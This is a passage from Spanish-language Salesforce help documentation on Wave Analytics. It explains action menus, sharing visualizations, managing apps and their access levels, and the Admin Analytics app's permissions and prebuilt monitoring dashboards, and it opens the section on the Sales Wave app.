

**•** Etiquetas de valor en gráficos (como "Oportunidad para Sanders" en la imagen anterior).



**•** Etiquetas de valor de leyenda en celdas de la tabla.



**•** Valores en celdas de la tabla.



Pasar el ratón sobre las etiquetas muestra si un menú de acciones está disponible. Hacer clic en el valor, la celda o la leyenda muestra el menú y el usuario puede luego seleccionar de las acciones disponibles o abrir un registro.

# Acciones en el menú de acciones

Las acciones proceden de [acciones especificas de objetos](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) y/o [acciones globales](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) que ha agregado anteriormente a objetos de Salesforce. Las acciones de Salesforce permiten a los usuarios crear registros que tienen relaciones automáticas con otros registros, realizar cambios y actualizaciones para registros específicos e interactuar con los registros según los métodos definidos. Por ejemplo, puede agregar acciones que permiten a los usuarios crea nuevos casos, eventos, cuentas, grupos, etc. Consulte la sección "Compatibilidad del menú de acciones para objetos y acciones" a continuación para obtener más detalles acerca de los objetos y las acciones de Salesforce compatibles con la versión actual.

# Abrir vínculo de registro en un menú de acciones rápidas

Los vínculos pueden enviar partes de datos, como los Id. de cuenta de Salesforce, desde las lentes o tableros a registros. Por ejemplo, un vínculo desde un nombre de cuenta en un tablero puede estar configurado para enviar el Id. de cuenta relacionada a Salesforce; cuando un usuario hace clic en un vínculo de registro abierto, se abre el registro de cuenta apropiado en una nueva ficha. Los vínculos personalizados pueden también buscar empleados en Workday® o reportes de gastos en Concur®. Se puede vincular cualquier sitio Web siempre que utilice protocolos HTTP o HTTPS.

# Compatibilidad del menú de acciones para objetos y acciones

La implementación del menú de acciones actual proporciona una compatibilidad limitada para acciones y objetos de Salesforce.

En estos momentos puede crear menús de acciones rápidas de Wave para objetos personalizados, sObject, así como los siguientes objetos estándar de Salesforce:

- **•** Cuenta
- **•** Casos
- **•** Prospecto
- **•** Oportunidad

Las acciones en formatos de página de Contactos, Usuario o Perfil de usuario no son compatibles.

La implementación actual de los menús de acciones admite acciones de Chatter (Publicar, Archivo, Agradecimiento, Vínculo, Consulta y Pregunta), [acciones específicas de objetos](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) y [acciones globales.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) No se admiten acciones de Salesforce1.

Otros objetos y acciones serán compatibles en futuras versiones.

# Desarrollo de menús de acción

Su equipo de desarrollo crea menús de acción modificando el archivo (XMD) de metadatos ampliado de un conjunto de datos. Para obtener más información, consulte Sección Dimensiones en la [Referencia de metadatos ampliados \(XMD\).](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm)

Para crear un vínculo de registro abierto en un menú de acción para un conjunto de datos con registros desde varias instancias de organización de Salesforce, debe agregar una sección de organizaciones al archivo XMD. La sección de organizaciones le permite asignar desde Id. de organización hasta las URL para cada instancia de organización a la que se hace referencia en el conjunto de datos. Consulte Sección Organizaciones en la [Referencia de metadatos ampliados \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

# Incorporar visualizaciones a través de publicaciones de Chatter y vínculos de colaboración

Comparta una visualización con sus colegas publicando en Chatter o proporcionando su URL única. Una publicación de Chatter proporciona una imagen y un enlace al activo(lentes, panel o aplicación) en Wave Analytics. Los colegas con el enlace y acceso al activo pueden desglosar y explorar la información que presenta.

**1.** Haga clic en **Compartir**.



- **2.** Haga clic en la ficha para seleccionar el método de colaboración que desea: **Publicar en noticias en tiempo real**, que publica en Chatter una imagen y un enlace a la lente, el panel o la aplicación o bien **Obtener URL**, que es una URL única al activo.
	- **a.** Si está publicando en Chatter, seleccione noticias en tiempo real de **Usuario** o **Grupo**, ingrese el nombre y luego escriba su comentario. También puede eliminar la imagen de su publicación pasando el ratón sobre ella y haciendo clic en la **x**. Recuerde que las imágenes publicadas son públicas.
	- **b.** Si está obteniendo la dirección URL exclusiva, copie el vínculo y luego péguelo donde quiera compartirlo.
- **3.** Si es posible, haga clic en **Otorgar acceso** para establecer el nivel de acceso de colaboración.
- **4.** Haga clic en **Listo**.
	- Nota: Para compartir una visualización, debe otorgar el acceso a la aplicación que la contiene. Lentes, conjuntos de datos y paneles en la aplicación compartida predeterminada son accesibles para todos los usuarios de Wave Analytics, salvo que los administradores hayan restringido el acceso. El resto de las aplicaciones son privadas a no ser que un usuario con acceso de Gestor a la aplicación las haya compartido con un usuario, grupo o función específicos.

# Trabajar con aplicaciones de Wave Analytics

Las aplicaciones de Wave Analytics son carpetas que contienen conjuntos de datos, lentes y paneles.

Puede crear sus propias aplicaciones para organizar sus proyectos de datos y controlar el uso compartid de activos de Wave Analytics.

También puede utilizar las funciones ya preparadas de la [aplicación Sales Wave Analytics](#page-3611-0) en la página 3606, que incluye conjuntos de datos, lentes y paneles predefinidos para proporcionar una ruta preestablecida a sus datos de Sales Cloud y ayudarle a empezar a trabajar rápidamente con Wave.

### [Cómo compartir a nivel de aplicaciones](#page-3605-0)

Las aplicaciones de Wave Analytics son como carpetas, que permiten a los usuarios organizar sus propios proyectos de datos (privados y compartidos) y controlar la colaboración de conjuntos de datos, lentes y paneles.

#### [Crear una aplicación](#page-3606-0)

Cree una aplicación para organizar y contener cualquier combinación de lentes, tableros y conjuntos de datos.

#### [Compartir una aplicación](#page-3606-1)

Para permitir que otros usuarios vean una lente, tablero o conjunto de datos, un método es compartir la aplicación que los contiene.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

### [Eliminar una aplicación](#page-3607-0)

Si tiene un acceso de gestor a una aplicación, puede eliminarla. La eliminación de una aplicación de forma permanente elimina todas sus lentes, sus tableros y sus conjuntos de datos de Wave Analytics.

# <span id="page-3605-0"></span>Cómo compartir a nivel de aplicaciones

Las aplicaciones de Wave Analytics son como carpetas, que permiten a los usuarios organizar sus propios proyectos de datos (privados y compartidos) y controlar la colaboración de conjuntos de datos, lentes y paneles.

Todos los usuarios de Wave Analytics empiezan con acceso de Visor a la aplicación compartida predeterminada que está disponible desde el principio; los administradores pueden cambiar esta configuración predeterminada para restringir o ampliar el acceso. Todos los usuarios también tienen acceso a una aplicación predeterminada desde el comienzo, denominada Mi aplicación privada, pensada para proyectos personales en curso. Los contenidos de Mi aplicación privada de cada usuario no son visibles para los administradores, y no es posible compartir esta aplicación. Cuando los usuarios están listos para compartir un elemento de su aplicación privada, pueden guardar dicho elemento en cualquier aplicación compartida.

El resto de las aplicaciones creadas por usuarios individuales son privadas de forma predeterminada; el propietario y los administradores de la aplicación tienen acceso de Gestor y pueden ampliar el acceso a otros usuarios, grupos o funciones.

A continuación se detalla un resumen de lo que los usuarios pueden hacer con acceso de Visor, Editor y Gestor.



# <span id="page-3606-0"></span>Crear una aplicación

Cree una aplicación para organizar y contener cualquier combinación de lentes, tableros y conjuntos de datos.

- **1.** En la página de inicio, haga clic en **Crear**.
- **2.** Haga clic en **Aplicación**.
- **3.** Ingrese en el nombre de su aplicación.
- **4.** Haga clic en **Crear**.

Se creará su aplicación y se mostrará en una nueva ficha. Ahora podrá poner lentes, tableros y conjuntos de datos en ella.

- **5.** Añada una descripción del propósito de la aplicación, así como contenido, de modo que sus colegas de trabajo comprendan cómo utilizar los datos.
	- **a.** Haga clic en el cuadro de descripción bajo el nombre de la aplicación.
	- **b.** Ingrese una descripción.
	- **c.** Haga clic en la marca de verificación **e** para guardar.
- **6.** También puede cambiar el icono predeterminado de la aplicación para facilitar la distinción de otras aplicaciones.
	- **a.** Pase el ratón sobre el icono predeterminado.
	- **b.** Haga clic en **Cambiar icono**.
	- **c.** Haga clic en un icono de la galería.

# <span id="page-3606-1"></span>Compartir una aplicación

Para permitir que otros usuarios vean una lente, tablero o conjunto de datos, un método es compartir la aplicación que los contiene.

- **1.** En la página aplicación, haga clic en el botón **Compartir**.
- **2.** En la ficha Otorgar acceso:
	- **a.** Seleccione si está compartiendo la aplicación con un usuario, grupo o función.
	- **b.** Empiece a ingresar el nombre y selecciónelo en las coincidencias sugeridas.
	- **c.** Seleccione el nivel de acceso compartido: Visor, Editor o Gestor.
	- **d.** Haga clic en **Agregar**.
	- **e.** Haga clic en **Guardar** y, a continuación, haga clic en **Listo**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para crear una aplicación:

**•** "Crear aplicaciones de Wave Analytics "

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para compartir una aplicación:

**•** "Utilice Wave Analytics y gestione el acceso de gestor a la aplicación

# <span id="page-3607-0"></span>Eliminar una aplicación

Si tiene un acceso de gestor a una aplicación, puede eliminarla. La eliminación de una aplicación de forma permanente elimina todas sus lentes, sus tableros y sus conjuntos de datos de Wave Analytics.

**1.** Abra la aplicación y luego haga clic en **Eliminar**.



Advertencia: No puede recuperar una aplicación eliminada.

Si es posible, Wave Analytics indica las lentes y los tableros fuera de su aplicación que se verán afectados. Cuando se eliminan los conjuntos de datos que pertenecen a su aplicación, cualquier lente o tablero que hace referencia a esos conjuntos de datos deja de ser utilizable.



Importante: Solo las lentes y los tableros a los que tiene acceso aparecen en la lista. Si no tiene acceso a ellos, las lentes y los tableros aparecen incluso si tienen referencias a conjuntos de datos en su aplicación.

**2.** Haga clic en **Eliminar activo(s)**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para eliminar una aplicación:

**•** "Utilice Wave Analytics y gestione el acceso de gestor a la aplicación

# La aplicación Admin Analytics

La aplicación Admin Analytics se integra con la supervisión de eventos y los datos de seguimiento de auditoría de configuración le dan perspectivas del comportamiento de sus usuarios y la organización.

La aplicación Admin Analytics es la primera manera integrada de explorar sus datos de supervisión en Salesforce. La creación de aplicaciones es sencilla y con sus tableros y conjuntos de datos preintegrados, puede empezar a explorar directamente. Esta aplicación le ayudará a desglosar los datos de su organización y a identificar rápidamente comportamientos sospechosos, desempeño insuficiente de páginas y la adopción deficiente de usuarios.

Nota: Para obtener la licencia de Admin Analytics, adquiera la licencia del complemento Supervisión de eventos y suscriba Admin Analytics. Puede utilizar la aplicación Admin Analytics con o sin la plataforma Salesforce Wave Analytics.

### [Configurar los permisos de Salesforce para la aplicación Admin Analytics](#page-3608-0)

Seleccione las licencias y cree y asigne conjuntos de permisos para permitir que los administradores y usuarios accedan a la aplicación Admin Analytics.

### [Crear y compartir la aplicación Admin Analytics](#page-3609-0)

Una vez haya activado los permisos correctos, la configuración de la aplicación Admin Analytics es sencilla.

### [Información sobre los tableros preintegrados de la aplicación Admin Analytics](#page-3610-0)

La aplicación Admin Analytics se ofrece con un conjunto de tableros preintegrados para que pueda empezar a explorar sus datos directamente. Los datos procedentes de su organización se cargan automáticamente en sus conjuntos de datos de la aplicación Admin Analytics cuando se genera.

### [Conocer la terminología de la aplicación Admin Analytics](#page-3611-1)

<span id="page-3608-0"></span>Para sacar el máximo provecho de la aplicación Admin Analytics, es importante entender los parámetros y términos utilizados en la aplicación.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para utilizar la aplicación Admin Analytics:

- **•** "Utilizar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Acceder a aplicaciones y plantillas de Admin Analytics"

Para crear y gestionar aplicaciones Wave:

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics"

# Configurar los permisos de Salesforce para la aplicación Admin Analytics

Seleccione las licencias y cree y asigne conjuntos de permisos para permitir que los administradores y usuarios accedan a la aplicación Admin Analytics.

Su organización puede utilizar la aplicación Admin Analytics con o sin la plataforma Salesforce Wave Analytics. La aplicación Admin Analytics está disponible de forma gratuita bajo solicitud para cualquier organización con licencia de Monitoreo de eventos. Para clientes nuevos y existentes con licencia de Monitoreo de eventos es necesario hacer contacto con Salesforce para solicitar la licencia de Admin Analytics. La licencia de Admin Analytics activa los siguientes permisos.

# PERMISOS DE USUARIO

Para crear y modificar conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"





Cree conjuntos de permisos utilizando estos permisos del mismo modo que lo haría con cualquier conjunto de permisos de Salesforce. Seleccione una licencia de conjunto de permisos, cree conjuntos de permisos basados en los permisos activados por esa licencia y luego asigne esos conjuntos de permisos a usuarios o perfiles. Normalmente se crean dos tipos de conjuntos de permisos, uno para los usuarios y otro para los administradores.

- **1. Seleccione la licencia de conjunto de permisos de la aplicación Admin Analytics.** Todos los usuarios de Admin Analytics de su organización necesitan la licencia de conjunto de permisos de la aplicación Admin Analytics. Seleccione y asigne esta licencia a usuarios del mismo modo que lo haría con otras licencias de conjuntos de permisos de Salesforce.
- **2. Cree y asigne un conjunto de permisos que permita a los usuarios acceder a la aplicación Admin Analytics.** La mayoría de los usuarios de su organización solo necesitan ver la aplicación Admin Analytics. Para esos usuarios, cree un conjunto de permisos que incluya "Utilizar aplicaciones basadas en plantillas de Wave Analytics" y "Acceder a aplicaciones y plantillas de Admin Analytics". Estos permisos permiten a los usuarios ver cualquier elemento en Admin Analytics y crear y modificar tableros. Asigne este conjunto de permisos a los usuarios o perfiles apropiados.
- <span id="page-3609-0"></span>**3. Cree y asigne un conjunto de permisos que permita a los administradores y a algunos usuarios acceder y gestionar la aplicación Admin Analytics.** Los administradores y algunos usuarios necesitan crear la aplicación Admin Analytics y compartirla con otros. Cree un conjunto de permisos con la licencia de Admin Analytics y asígnelo a estos administradores y usuarios. Con estos permisos, los usuarios pueden ver cualquier elemento en Admin Analytics y crear y modificar tableros. Además puede crear, compartir y eliminar la aplicación, programar y trabajar con flujos de datos, cargar datos externos y otras acciones.

# Crear y compartir la aplicación Admin Analytics

Una vez haya activado los permisos correctos, la configuración de la aplicación Admin Analytics es sencilla.

- Nota: Debido a que los archivos de registro de eventos tienen un periodo de generación de 24 horas, no verá sus datos en la aplicación durante el primer día tras su creación. La aplicación incluye algunos datos de ejemplo, de modo que puede ver sus tableros mientras tanto.
- **1.** Inicie sesión en Salesforce.
- **2.** Seleccione Wave Analytics desde el Selector de aplicaciones.
- **3.** Haga clic en **Aplicación**, seleccione **Admin Analytics** y, a continuación, haga clic en **Continuar.**
- **4.** Asigne un nombre a su aplicación.
- **5.** Haga clic en **Crear**. El proceso de creación de la aplicación puede tardar algún tiempo. Puede comprobar el progreso seleccionando **Supervisor de datos** desde el menú del engranaje en la parte superior de la página. Si cualquier parte de la creación de su aplicación falla, tendrá que volver a crear la aplicación.
- **6.** Una vez esté lista su aplicación, puede compartirla con otros usuarios de su organización. Recuerde que solo los usuarios con los permisos "Gestionar aplicaciones basadas en plantillas

### PERMISOS DE USUARIO

Para utilizar la aplicación Admin Analytics:

- **•** "Utilizar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Acceder a aplicaciones y plantillas de Admin Analytics"

Para crear y gestionar aplicaciones Wave:

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics"

de Wave Analytics" y "Acceder a aplicaciones y plantillas de Admin Analytics" pueden ver la aplicación. Para compartir su aplicación, pase el ratón sobre el mosaico de la aplicación en la pantalla de inicio de Wave Analytics y haga clic en **Compartir**. También puede compartirla desde la aplicación en sí.

# <span id="page-3610-0"></span>Información sobre los tableros preintegrados de la aplicación Admin Analytics

La aplicación Admin Analytics se ofrece con un conjunto de tableros preintegrados para que pueda empezar a explorar sus datos directamente. Los datos procedentes de su organización se cargan automáticamente en sus conjuntos de datos de la aplicación Admin Analytics cuando se genera.

La mayoría de los tableros representan un único tipo de evento en el objeto EventLogFile. La [referencia del objeto EventLogFile](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_eventlogfile.htm) contiene información detallada sobre cada tipo de evento. Dos de los tableros, My Trust y Configuración del seguimiento de auditoría, no se corresponden con tipos de eventos. Veamos rápidamente lo que cada tablero hace.

### **Ejecuciones de Apex**

Se corresponde con el tipo de evento Ejecución de Apex. Este tablero le permite supervisar tendencias en las ejecuciones y el desempeño del código Apex.

#### **API**

Se corresponde con el tipo de evento Evento de API. El tablero API le ofrece información sobre el uso de la API por parte de los usuarios y el desempeño de la API en su organización. Puede ver con qué frecuencia se utiliza cada objeto, con qué velocidad se procesa cada objeto y qué métodos se están invocando en ese objeto.

#### **Tablero**

Se corresponde con el tipo de evento Tablero. El tablero Tablero le ayuda a supervisar la adopción y el desempeño de tableros.

#### **Solicitudes de Visualforce**

Se corresponde con el tipo de evento Solicitud de Visualforce. Aquí puede ver las tendencias en la adopción de Visualforce y el desempeño de páginas.

#### **Archivos**

Se corresponde con el tipo de evento Transferencia de contenido. Cuando los usuarios de su organización realizan transferencias de contenido (descargas, cargas o vistas previas), se muestran en este tablero. También puede supervisar la adopción de archivos.

#### **Lightning**

Se corresponde con el tipo de evento Seguimiento de interfaz de usuario. Este tablero le muestra a qué páginas están accediendo los usuarios en Lightning Experience o Salesforce1.

#### **Iniciar sesión como**

Se corresponde con el tipo de evento Iniciar sesión como. Este tablero le permite ver qué administradores están utilizando la función Iniciar sesión como en qué cuentas de usuario.

#### **My Trust**

El tablero My Trust le da una idea general sobre qué tipo de eventos están teniendo lugar en su organización a lo largo del tiempo. También muestra la velocidad media de estas transacciones.

#### **Vistas de páginas (URI)**

Se corresponde con el tipo de evento URI. El tablero Vistas de páginas le permite ver a qué páginas están accediendo los usuarios en la aplicación de escritorio Salesforce Classic.

#### **Descargas de reportes**

Se corresponde con el tipo de evento Exportación de reporte. Este tablero le permite ver qué usuarios están descargando sus reportes y desde dónde los están descargando.

#### **Reportes**

Se corresponde con el tipo de evento Reporte. El tablero Reportes le muestra las tendencias en los reportes así como qué usuarios están ejecutando reportes específicos. También puede averiguar qué reportes están teniendo problemas de desempeño.

### **API REST**

Se corresponde con el tipo de evento API REST. Este tablero le muestra tendencias en el uso de la API REST y qué extremos están manteniendo el mayor tráfico. También puede ver información sobre los intervalos de direcciones IP que están enviando solicitudes y qué métodos se están invocando.

### **Configuración del seguimiento de auditoría**

Se corresponde con la página Configuración del seguimiento de auditoría en Configuración. Vea qué tipos de cambios están realizando sus usuarios en el área Configuración.

### **Inicios de sesión de usuarios**

Se corresponde con el tipo de evento Inicio de sesión. El tablero Inicios de sesión de usuarios le muestra las tendencias de sesión por usuario e información sobre dónde y cómo están accediendo los usuarios a su organización.

# <span id="page-3611-1"></span>Conocer la terminología de la aplicación Admin Analytics

Para sacar el máximo provecho de la aplicación Admin Analytics, es importante entender los parámetros y términos utilizados en la aplicación.



# <span id="page-3611-0"></span>La aplicación Sales Wave Analytics

La aplicación Sales Wave: la primera aplicación Wave disponible de Salesforce, que le permite empezar a trabajar rápidamente con Wave Analytics y proporciona una ruta clara por sus datos de Sales Cloud en cualquier dispositivo. Obtendrá todo lo que necesita en una única ubicación para descubrir perspectivas clave que le ayudarán en el crecimiento de su negocio.



Sugerencia: Siga estos pasos para empezar a trabajar con Sales Wave. Si no ha utilizado Wave antes, obtenga más información acerca de ella en la [Biblioteca de Wave Analytics](#page-3408-0).

1. [Acerca de la aplicación Sales Wave](#page-3613-0)

Conozca los beneficios de Sales Wave antes de crear y utilizar la aplicación para explorar su datos de Sales Cloud.

2. [Configurar permisos de Salesforce para la aplicación Sales Wave](#page-3614-0)

Seleccione la licencia de conjunto de permisos de Sales Wave y cree y asigne conjuntos de permisos para permitir que administradores y usuarios accedan a la aplicación Sales Wave.

3. [Crear y compartir la aplicación Sales Wave](#page-3615-0)

Utilice el configurador sencillo de la aplicación Sales Wave para crear la aplicación y empezar a descubrir el valor de sus datos de Sales Wave de forma rápida.

4. [Actualizar el conjunto de datos Cuota \(Destino\) de la aplicación Sales Wave](#page-3426-0)

Si responde "sí" a la pregunta del asistente de configuración sobre si su organización supervisa las cuotas al nivel de usuario, con el fin de incluir la información de cuotas en tableros, es necesario que actualice el conjunto de datos Cuota de Sales Wave para que se refleje en los tableros de la aplicación.

5. [Programar los flujos de datos diarios de la aplicación Sales Wave](#page-3619-0)

Antes de empezar a explorar con Sales Wave, reprograme su flujo de datos diarios a una hora que no esté dentro del horario laboral.

